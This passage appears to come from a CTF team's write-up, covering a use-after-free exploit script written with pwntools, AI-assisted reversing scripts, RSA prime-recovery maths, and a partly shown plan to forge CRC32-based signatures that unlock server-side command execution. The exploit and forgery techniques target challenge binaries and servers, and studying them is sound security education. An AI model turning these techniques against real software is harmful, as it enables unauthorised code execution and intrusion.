
The function obliterate simply calls free on the global variable allocated_space, where the main function stores the pointer to the initially allocated space. However, the allocated_space variable is not updated to remove the pointer to the freed space, opening up the possibility for double-free and use-after-free vulnerabilities.

Finally, the road_to_salvation function checks to see whether the string w3th4nds is at the end of the buffer pointed to by allocated_space. If this is true, the contents of flag.txt is printed.

To get the flag, we could exploit the use-after-free vulnerability as follows:

• Call obliterate to free the memory pointed to by allocated_space.
• Call reserve_space to allocate another chunk of memory of size 0x26 (note that the size probably doesn’t have to be exact, but it makes it simpler). Fill this buffer with random data, followed by the string w3th4nds.
• Call road_to_salvation. Because the original chunk was freed, the new chunk will be allocated in the same memory location, and our w3th4nds string will be used for the check.

log.info(b'Free the space')
io.recvuntil(b'> ')
io.sendline(b'2')

log.info(b'Allocate our stuff')
io.recvuntil(b'> ')
io.sendline(b'1')
io.recvuntil(b': ')
io.sendline(b'38')
io.recvuntil(b': ')
io.sendline(b'A' * (0x26 - 8) + b'w3th4nds')

log.info(b'Escape!')
io.recvuntil(b'> ')
io.sendline(b'3')

io.interactive()

Reversing

Digital Alchemy - AI-assisted Reverse-Engineered Decryption Function

Morvidus the alchemist claims to have perfected the art of digital alchemy. Being paranoid, he secured his incantation with a complex algorithm, but left the code rushed and broken. Fix his amateur mistakes and claim the digital gold for yourself!


For this challenge, we were given a binary with a complicated-looking main function that took an encrypted flag file, lead.txt, and outputted a plaintext gold.txt file.

One thing that LLM’s are quite good at is translating code (or natural language, for that matter) from one language to another. So I worked with Claude to first translate the decompiled code from Binary Ninja into Python. Then through some debugging, found that it was doing some arithmetic incorrectly, and stopping prematurely when outputting the flag. After fixing those issues in the Python script, it produced the flag.

I’m not an “AI is going to solve all of humanity’s problems” kind of guy. But using it for things it’s good at can sure save a lot of time 🙂

main function:


Solution:

import time
import struct
import sys

def main():
    print("Initializing the Athanor...")
    
    start_time = int(time.time())
    
    # The encoded target string
    var_30 = "USMWO[]\iN[QWRYdqXle[i_bm^aoc"
    
    # Read lead.txt file
    try:
        with open("lead.txt", "rb") as fp:
            buf = fp.read()
    except FileNotFoundError:
        print("Error: lead.txt not found")
        return 1
    
    # Check for magic header "MTRLLEAD"
    if buf[:8] != b"MTRLLEAD":
        return 0
    
    after_header = buf[8:]
    var_4c_1 = 0x26688d
    var_14_1 = 0x214f
    
    # Extract 4 bytes as big-endian integer (0x972cffbc)
    after_header_4_bytes = struct.unpack(">I", after_header[:4])[0]
    
    # Check if more than 2 seconds have elapsed
    if int(time.time()) - start_time > 2:
        var_14_1 = 0xdead
    
    after_header_next_pos = 4
    var_59_1 = 0x40
    var_18_1 = 0
    
    rax_35 = len(var_30)
    var_98 = []
    
    # Decode loop - reads "SPIRITUS_CODICIS_EXPERGISCEREM"
    for i in range(rax_35):
        next_byte = after_header[after_header_next_pos]
        rdx_7 = (var_59_1 ^ (var_59_1 + i + next_byte)) & 0xFF
        
        # Complex modulo 127 calculation
        rax_47 = ((rdx_7 * 3) >> 8) & 0xFFFF
        rax_49 = ((rdx_7 - rax_47) >> 1) & 0xFF
        rax_50 = ((rax_49 + rax_47) >> 6) & 0xFF
        
        result = (rdx_7 - ((rax_50 << 7) - rax_50) + 1) & 0xFF
        var_98.append(result)
        
        var_18_1 = (var_18_1 + next_byte) & 0xFFFFFFFF  # Keep as 32-bit
        after_header_next_pos += 1
    
    # Another time check
    if int(time.time()) - start_time > 2:
        var_18_1 = 0xdead
    
    # Convert to string
    decoded_string = ''.join(chr(c) for c in var_98)
    
    # Compare with expected string
    if decoded_string != var_30:
        print("Incantation mismatch. The words fade into silence...")
        return 1
    
    # Extract the encrypted data (next 7 bytes after the string)
    var_6c_1 = 8
    # encrypted_data = bytearray(after_header[after_header_next_pos:after_header_next_pos + var_6c_1 - 1])
    encrypted_data = bytearray(after_header[after_header_next_pos:])
    
    # Decrypt using LCG (Linear Congruential Generator)
    for i in range(len(encrypted_data)):
        # LCG: next = (a * seed + c) mod m
        # Need to ensure we handle this as signed 32-bit for the multiplication
        temp = (var_14_1 * after_header_4_bytes) & 0xFFFFFFFF
        after_header_4_bytes = (var_18_1 + temp) % var_4c_1
        encrypted_data[i] ^= after_header_4_bytes & 0xF
    
    # Write result to gold.txt
    with open("gold.txt", "wb") as fp:
        fp.write(encrypted_data)
    
    print("The Athanor glows brightly, revealing a secret...")
    
    return 0

if __name__ == "__main__":
    sys.exit(main())

Rusted Oracle - Another AI-assisted Translation to Bypass sleep Calls

An ancient machine, a relic from a forgotten civilization, could be the key to defeating the Hollow King. However, the gears have ground almost to a halt. Can you restore the decrepit mechanism?

In this case, we had a main function that asked for a name (which was easily found in code), and then performed a decryption with a sleep call for a random (but long) amount of time. Similar to the last problem, we used an LLM to translate the code into Python, removed the sleep, and got the flag.

def process_encryption():
    """
    Processes encryption array with bitwise operations.
    
    Returns:
        var_28: List of processed bytes
    """
    # Initial enc data (23 64-bit little-endian integers)
    enc_bytes = b'\xfe\xff\x00\x00\x00\x00\x00\x00\x8e\xff\x00\x00\x00\x00\x00\x00\xd6\xff\x00\x00\x00\x00\x00\x002\xff\x00\x00\x00\x00\x00\x00\x12\xff\x00\x00\x00\x00\x00\x00r\xff\x00\x00\x00\x00\x00\x00\x1a\xfe\x00\x00\x00\x00\x00\x00\x1e\xff\x00\x00\x00\x00\x00\x00\x9e\xff\x00\x00\x00\x00\x00\x00\x1a\xfe\x00\x00\x00\x00\x00\x00f\xff\x00\x00\x00\x00\x00\x00\xc2\xff\x00\x00\x00\x00\x00\x00j\xfe\x00\x00\x00\x00\x00\x00\xd2\xff\x00\x00\x00\x00\x00\x00\x0e\xfe\x00\x00\x00\x00\x00\x00n\xff\x00\x00\x00\x00\x00\x00n\xff\x00\x00\x00\x00\x00\x00N\xfe\x00\x00\x00\x00\x00\x00Z\xfe\x00\x00\x00\x00\x00\x00Z\xfe\x00\x00\x00\x00\x00\x00\x1a\xfe\x00\x00\x00\x00\x00\x00Z\xfe\x00\x00\x00\x00\x00\x00*\xff\x00\x00\x00\x00\x00\x00'
    
    # Convert bytes to list of 64-bit integers (little-endian)
    enc = []
    for i in range(0, len(enc_bytes), 8):
        value = int.from_bytes(enc_bytes[i:i+8], byteorder='little')
        enc.append(value)
    
    var_28 = [0] * 0x17  # Result array
    var_2c = 0
    
    while var_2c < 0x17:  # 0x17 = 23 in decimal
        # XOR with 0x524E
        enc[var_2c] ^= 0x524E
        
        # Rotate right by 1 bit (64-bit)
        enc[var_2c] = ror64(enc[var_2c], 1)
        
        # XOR with 0x5648
        enc[var_2c] ^= 0x5648
        
        # Rotate left by 7 bits (64-bit)
        enc[var_2c] = rol64(enc[var_2c], 7)
        
        # Unsigned right shift by 8 bits
        enc[var_2c] >>= 8
        
        # Extract lowest byte and store in var_28
        var_28[var_2c] = enc[var_2c] & 0xFF
        
        var_2c += 1
    
    return var_28

def ror64(value, shift):
    """Rotate right for 64-bit value"""
    value &= 0xFFFFFFFFFFFFFFFF  # Ensure 64-bit
    shift %= 64
    return ((value >> shift) | (value << (64 - shift))) & 0xFFFFFFFFFFFFFFFF

def rol64(value, shift):
    """Rotate left for 64-bit value"""
    value &= 0xFFFFFFFFFFFFFFFF  # Ensure 64-bit
    shift %= 64
    return ((value << shift) | (value >> (64 - shift))) & 0xFFFFFFFFFFFFFFFF

# Run the function
result = process_encryption()
print("Result bytes:", result)
print("As string:", bytes(result).decode('ascii', errors='replace'))

❤️ Crypto

The Crypto challenges in this CTF were very challenging, and a lot of fun! Unfortunately we didn’t get the second one, but we came very close!

🤩 Leaking for Answers - Number Theory Gymnastics

Willem’s path led him to a lone reed-keeper on the marsh bank. The keeper speaks only in riddles and will reveal nothing for free - yet he offers tests, one for each secret he guards. Each riddle is a vetting: answer each in turn, and the keeper will whisper what the fen keeps hidden. Fail, or linger too long answering the questions, and the marsh swallows the night. This is a sourceless riddle stand - connect, answer each of the keeper’s four puzzles in sequence, and the final secret will be yours.

This one was actually four related crypto challenges in one. Upon connecting to the network port, the server would give us some information related to RSA encryption, and we needed to use that information to determine the underlying prime numbers p and q that were used.

Challenge 1

n = 18348216505346342052087175283262778515537886783807974618589167686997956815427727812215414323515309202676480076670741875254552683739904302045212957107039957209791501966359116346029170661817112968484128172905352005091689943849824694127471158518124858568878329592628653836477491960054992649295868932448278261866034775429954043198719213478046312312913113289138317247036536659285335580468178890673019770241448936756823579171834036345055215586172517235533809549142442164657057213970692459493449251360795273085195990927912597054470744511975920074196561818131529055511211678297620864177232438749708422391028899042826503860187
p-q = 7418940472250400340161181697166679042258318182418157057068907099163414748012693616035194079667797318218133694537999688985533330168509226193698691680875869748755739296776362508449531454641119823236835866194768230516835093941564155725384496973397866218542496230348784619925594154029762196705699728867279049594
[1] Speak the pair of primes as (p,q) :

Since \(N = pq\) and we know the values of \(N\) as well as \(p - q\) (let’s call it \(D\)), we can construct a quadratic equation and solve it using the quadratic formula:

\[N = pq\] \[N = p (D - p)\] \[N = -p^2 + Dp\] \[0 = -p^2 + Dp - N\] \[q = {-D \pm \sqrt{D^2 + 4N} \over 2}\]

Translated into code, using pwntools, the solution is as follows (note that there are two possible solutions, we just choose whichever one is positive):

# Question 1

log.info(b'Solving question 1...')

io.recvuntil(b'n = ')
n = int(io.recvline())

io.recvuntil(b'p-q = ')
d = int(io.recvline())

q0 = (-d + math.isqrt(d*d + 4*n)) // 2
q1 = (-d - math.isqrt(d*d + 4*n)) // 2

q = q0 if q0 > 0 else q1
p = n // q

io.recvuntil(b': ')
io.sendline(f'{p},{q}'.encode())

Challenge 2

n = 19882988987482408821443954898464706639012577484736925486763440519845426044773221441400628314468235991004736887750282186454128506564960151698121176797754898724626757825878084039071117740880183802880760596786403268400328642561125483579637171363088852675956884066182955501207641740897267174588875058539695352784746713981028629216873997984246110304646828134164068437529530551468520181172088423146035472965852072652769138240169255862034626302173214600871986944665851106878546532861428288744489551664278211956188980634691618865074169453762995649651723102598368306062134258191732853063489694424275601129712428545775420267937
e = 65537
pow(phi, -1, n) * d % n = 1165232458634534835163635998088522858240805027937774937441886551310481983185436595334637205055671569003800247139987816803800027729468423536964784831112316598092181809324423614105970901207834658404453754156279816874794225163690189878699016846105587297802331338447071007982951096123810350418222553964505283727861089071820922561166097277675476202297929419130418840074298363612021276668123506489949627515034731643500597392864274778423888265659771843891055727122808395917282071692975800809707960245545864192592174715883866135935024051551576701391245560032758920393299101001156078681515339622489521691443540705428400066345
[2] Speak the pair of primes as (p,q) :

In this case, we are given \(N\), \(e\), and \(x = \phi^{-1} \cdot d \mod N\). We also know:

\[\phi = \phi(n) = (p-1)(q-1)\] \[e = d^{-1} \mod \phi(N)\]

In other words:

\[e \cdot d = 1 \mod \phi(N)\]

Or, for some integer \(k\):

\[e \cdot d = 1 + k \cdot \phi(N)\] \[d = {1 + k \cdot \phi(N)} \over e\]

Since \(d\) is roughly the same order of magnitude of \(\phi(N)\), \(k\) should be roughly the same order of magnitude as \(e\). This means that we should be able to guess the value of \(k\) as it isn’t terribly large.

For our guess of \(k\), we can compute the value of \(\phi(N)\) as follows:

\[x = \phi(N)^{-1} \cdot d \mod N\] \[x \cdot \phi(N) = d \mod N\] \[x \cdot \phi(N) = {1 + k \cdot \phi(N) \over e} \mod N\] \[e \cdot x \cdot \phi(N) = 1 + k \cdot \phi(N) \mod N\] \[e \cdot x \cdot \phi(N) - k \cdot \phi(N) = 1 \mod N\] \[\phi(N) (ex - k) = 1 \mod N\] \[\phi(N) = (ex - k)^{-1} \mod N\]

And finally, once we have a guess for \(\phi(N)\) we can check it by determining whether there exist integers \(p\) and \(q\) that satisfy both \(N = pq\) and \(\phi(N) = (p-1)(q-1)\). Once again, we can make use of the quadratic formula.

\[\phi(N) = (p-1)(q-1) = pq - p - q + 1 = N - p - q + 1\] \[N = \phi(N) + p + q - 1\]

But also:

\[N = pq\]

Therefore:

\[N = \phi(N) + p + {N \over p} - 1\] \[pN = p \cdot \phi(N) + p^2 + N - p\] \[0 = p^2 + (\phi(N) - N - 1)p + N\]

To make things a bit easier, let \(s = \phi(N) - N - 1\). Then we can solve for \(p\):

\[p = {-s \pm \sqrt{s^2 - 4N} \over 2}\]

Then we solve that for \(p\) and check whether the integer solutions work. Below is the code:

# Question 2

log.info(b'Solving question 2...')

io.recvuntil(b'n = ')
n = int(io.recvline())

io.recvuntil(b'e = ')
e = int(io.recvline())

io.recvuntil(b'pow(phi, -1, n) * d % n = ')
x = int(io.recvline())

log.info(b'Guessing a value for k...')

for k in range(1000000):
  phi = pow(e*x - k, -1, n)
  s = n - phi + 1
  if math.isqrt(s*s - 4*n)**2 == s*s - 4*n:
    log.info(b'Got a value for k!')
    p = (s + math.isqrt(s*s - 4*n)) // 2
    q = (s - math.isqrt(s*s - 4*n)) // 2
    break

assert p * q == n

io.recvuntil(b': ')
io.sendline(f'{p},{q}'.encode())

Challenge 3

n = 20860488044767749334249044579580860902729903984578459949464945672062367501477160688968361126886602987397077880126408848402931623128700820850035883113830315599288479059960559241365739558192856259595257901628240590363460580156034444047880335285549453765034870430878932046410927918329265204811767871961010939939860152862508317400681336342577084405743413186627558669885642220435894708748273317815707375685583223545153605702685718963672961254747665926934932149315278304324943820477283842902311109567881088512855401217740505767514670329565113736080029195345537531592598729438877191061022806347897914651448676995417776067523
e = 65537
d = 12628589394939659350234689468466219941648365665015951271724700848971946085739450239327703857503791347253903365946187208147860172843297756492136864100297813012523771407051515752951549765343265210483266814884728404148348238669616652693892797998904047761230426848118187114780254896618911408836335052261365473581369630801692876926878880371819590003541915167699352853993385246018994737952367925699706197675267329605647665184118468926436851964325332995865841399140566634580655657787011673173905446207113880449458644713939504635017364285104291821413052062489147712819430001991837706927230545362575984768431421256359925185473
[3] Speak the pair of primes as (p,q) :

For this one we can use the fact that \(ed = 1 \mod \phi(N)\), meaning \(ed = 1 + k \cdot \phi(N)\) for some \(k\). Once again, we can guess values for \(k\), compute \(\phi(N)\), and solve the above quadratic formula to determine whether there is an integer solution.

# Question 3

log.info(b'Solving question 3...')

io.recvuntil(b'n = ')
n = int(io.recvline())

io.recvuntil(b'e = ')
e = int(io.recvline())

io.recvuntil(b'd = ')
d = int(io.recvline())

for k in range(1000000):
  if k < 2:
    continue

  if k % 1000 == 0:
    log.info(f'Checkpoint: {k}'.encode())

  if (e*d - 1) % k == 0:
    phi = (e*d - 1) // k

    if e*d % phi == 1:
      # Quadratic
      a = -1
      b = n + 1 - phi
      c = -n

      p = (-b + math.isqrt(b**2 - 4*a*c)) // (2*a)
      q = (-b - math.isqrt(b**2 - 4*a*c)) // (2*a)

      if p * q == n:
        log.info(b'Got it!')
        log.info(f'{p}, {q}'.encode())
        break

assert p * q == n

io.recvuntil(b': ')
io.sendline(f'{p},{q}'.encode())

Challenge 4

n = 17113894809168174135184138684003547451524710020342618376355215220045242050061013331535836255367214071334794543811492217562421001433178684299937433439859400954936811790233652209164442843370633521910768693572840887103123871673299902272617926070410095956979332499641354314329187953409397777130425343307610873441230387029512628385030418076829665410257986253637688201008766008839624527646816159977208775325674223932048077127372721700689952284267963740150520449066589856327504541028847555175520282996492527389327639578712272324278400711220639309930091043725220509431937680603212042476563594335948186384498377596934370226097
pow(p, -q, q) = 44061261392226222769349379021015356262628865764064286598445596894946563170792542335700279552260395909060256774005099471667271024218966876821833538893803404176393199678814248964977586693107118131059323550317289569916375870876322973622816265917825287306052371053366718660419389236758065167363658388693776613839
pow(q, -p, p) = 96031878004598324877939863061965283764122358641063298744822860613619121178882338093393125787073073719331092437703848022354172631091331578874046520325212604190221190346758712705777473755682061137921245553201282805544511408195575326999311911756422580152989465402743494394773026070558326399581306579592904216879
[4] Speak the pair of primes as (p,q) :

This one was a beast. Mainly because we couldn’t quite figure out the math that made it work. We spent a lot of time, and a lot of notebook pages, trying to figure it out.

We quickly were able to use Fermat’s Little Theorem to determine the following:

\[x = p^{-q} \mod q\] \[x = (p^q)^{-1} \mod q\] \[x = p^{-1} \mod q\]

In other words:

\[x \cdot p = 1 \mod q\]

Or for some \(k_1\):

\[x \cdot p = 1 + k_1 q\]

And similarly:

\[y \cdot q = 1 \mod p\] \[y \cdot q = 1 + k_2 p\]

I also had a feeling that Bezout’s Identity might come into play, because the equations looked similar.

At some point, after a great deal of going down incorrect rabbit holes, I noticed two key pieces of information.

First, the Wikipedia page for the Extended Euclidean Algorithm (used for solving Bezout’s Identity of the form \(ax + by = \gcd(a, b)\)) says the following:

The Extended Euclidean algorithm is particularly useful when a and b are coprime. With that provision, \(x\) is the modular multiplicative inverse of \(a\) modulo \(b\), and \(y\) is the modular multiplicative inverse of \(b\) modulo \(a\).

That is interesting, because we have those modular multiplicative inverses. But I still wasn’t sure how that was helpful.

Then, just by playing around with example numbers, I happened to notice something:

\[x \cdot p + y \cdot q = N + 1\]

I had no idea why this was the case, but it was true for every example I tried. I actually didn’t prove it until after we solved the challenge, but I’ll outline the proof here.

Let’s say we used the Extended Euclidean Algorithm to solve the following equation, if we knew what \(p\) and \(q\) were:

\[x_0 \cdot p + y_0 \cdot q = 1\]

Since \(p\) and \(q\) are positive prime integers, it is easy to see that either \(x_0\) or \(y_0\) will be negative and the other will be positive. Without loss of generality, let’s say that \(y_0\) is negative. Let’s also assume that we are using the solution where \(x_0\) and \(y_0\) are closest to zero (since Bezout’s Identity has infinitely many solutions).

Now, because of the quote above regarding the Extended Euclidean Algorithm for coprime \(a\) and \(b\), we know that \(x_0\) and \(y_0\) are, in fact, the modular inverses that we already have! But because of modular arithmetic, \(x = x_0\) and \(y = y_0 + p\) (since \(y_0 = y \mod p\), but \(0 \le y \lt p\)).

Therefore:

\[x \cdot p + y \cdot p = x_0 \cdot p + (y_0 + p) \cdot q\] \[= x_0 \cdot p + y_0 \cdot q + p \cdot q\] \[= 1 + N\]

Now, with this information, given \(x\), \(y\), and \(N\), we simply have two equations and two unknowns:

\[x \cdot p + y \cdot q = N + 1\] \[p \cdot q = N\]

We can multiply the first equation by \(p\), substitute the second equation as needed, and solve for \(p\):

\[x \cdot p^2 + y \cdot q \cdot p = p \cdot (N + 1)\] \[x \cdot p^2 + y \cdot N = p \cdot (N + 1)\] \[0 = x \cdot p^2 -(N + 1) \cdot p + y \cdot N\] \[p = {-(N + 1) \pm \sqrt{(-(N + 1))^2 - 4 \cdot x \cdot y \cdot N} \over 2 \cdot x}\]

And we can solve this equation for \(p\)! Here is the code:

# Question 4

log.info(b'Solving equation 4...')

io.recvuntil(b'n = ')
n = int(io.recvline())

io.recvuntil(b'pow(p, -q, q) = ')
x = int(io.recvline())

io.recvuntil(b'pow(q, -p, p) = ')
y = int(io.recvline())

a = x
b = -(n + 1)
c = y*n

p0 = (-b + math.isqrt(b**2 - 4*a*c))//(2*a)
p1 = (-b - math.isqrt(b**2 - 4*a*c))//(2*a)

p = p0 if n % p0 == 0 else p1
q = n // p

io.sendline(f'{p},{q}'.encode())

😭 Sign and Run - Precomputing All Signatures

At the edge of Hollow Mere stands an ancient automaton known as the Iron Scribe - a machine that writes commands in living metal and executes only those sealed with a valid mark. The Scribe’s master key was lost ages ago, but its forges still hum, stamping glyphs of permission into every order it receives. Willem approaches the machine’s console, where it offers a bargain: “Sign your words, and I shall act. Present a forged seal, and be undone.” To awaken the Scribe’s obedience, one must understand how its mark is made… and how to make it lie.

We came so close to solving this one. Unfortunately, we went down one too many rabbit holes, and didn’t figure out the correct solution until an hour or two before the CTF ended, and the solution was time-intensive enough that we didn’t have time to implement and run the solution. We tried hard, and came extremely close. With another hour or two, we would have gotten it.

This challenge was a server for which we were given the code. It would give values of N and e and then display a menu of commands that could be given:

🔏 Iron Scribe awakened.
Public seal-parameters: N = 14553176959248438301837531487993226591992766391667222990557526828911544063873144338031884889318747194548063218172488715185102502801724539624163217233447464896666472856026584827411219972412181008909987302676762756846914608432734085062280595429092687022724212397948919081143450468993951669031876094781274085885188943234249091611951376263291734308219272472382178716391772082201725919884925491468120054228737705257389973159393350325388926831224304281784113531774181738438956509246824809241996943974154162835936085761346568564413747176504990967441327851126472964991193536026002202226198238682690673943277023625263404142853, e = 65537

Choose your rite:
- inscribe [command]       (request a seal)
- invoke [command] [seal]  (execute with proof)
- depart
>

In short:

• The inscribe command would take an arbitrary command string, and provide a signature for that string. However, the given signature was encrypted.
• The invoke command would take a command string and a possible signature for that string. If the signature was correct, the command would be executed on the server.
• The depart command would kill the server.

However, there was an issue with the signature algorithm. When calling inscribe, the following function sign_command would be used to compute the encrypted signature:

def helper_sig(cmd):
  pt=bytes_to_long(cmd.encode())
  ct=pow(pt, d, N)
  return crc32(long_to_bytes(ct))

def sign_command(cmd):
  sig = helper_sig(cmd)
  print(f"Encrypted signature: {pow(sig, e, N)}")

And when invoke was called, the following run_command function would be called:

def run_command(cmd, sig):
  if sig == helper_sig(cmd):
    print(f"⚙ Executing command under granted seal: {cmd}")
    result = subprocess.run(cmd, shell=True, check=False, capture_output=True, text=True)
    print("📜 Output:\n", result.stdout)
  else:
    print("⛔ The seal is false. The Iron Scribe rejects you.")
    exit()

I went down a very interesting, challenging, and ultimately fruitless rabbit hole. Since the plaintext command is raised to the power of d mod N, what if we could construct a valid command string that was congruent to 0 mod N? Then the ct variable would be 0, and we could determine the signature by simply taking the crc32 value for 0.

It turns out that this is theoretically possible. Actually, as stated, it is trivial. But there are complications. I won’t go too deep into this, but the issue is that the resulting string, which must be a valid command and a multiple of N, must ALSO be a valid UTF-8 string, otherwise it will fail when being entered into the program. Still, it is theoretically possible to find such a string, believe it or not. There are a few different proofs for this, it is a generalization of the “Binary Multiples” problem. If you’re interested, you can find a description and proof here.

The problem is that N is huge, and the most efficient algorithm is O(N), so it is not feasible in this case.

But there is a simpler solution! Looking at the functions above, the signature is a crc32 value, meaning that it is only 32 bits long. This gives us around 4 billion possible signatures. For a given N, it is feasible to precompute pow(sig, e, N) for all of them! And then, when we call inscribe with a command, we’ll get the encrypted signature, and we can look up which of our original signatures gave us that encrypted value.

I wrote a program in Rust that would do this efficiently, using all 10 cores of my M1 Max MacBook Pro.

use rug::Integer;
use rayon::prelude::*;
use std::sync::{Arc, Mutex};

fn main() {
    // Hardcoded RSA modulus N (replace with your actual value)
    let n = Integer::from_str_radix(
        "<SNIP>",
        10
    ).expect("Failed to parse N");
    
    // Public exponent
    let e = Integer::from(0x10001u32);
    
    // Share N and e across threads
    let n = Arc::new(n);
    let e = Arc::new(e);
    
    // Process in chunks to show progress and manage output
    let chunk_size = 1_000_000u64;
    let total = 0x100000000u64; // 2^32
    
    let progress = Arc::new(Mutex::new(0u64));
    
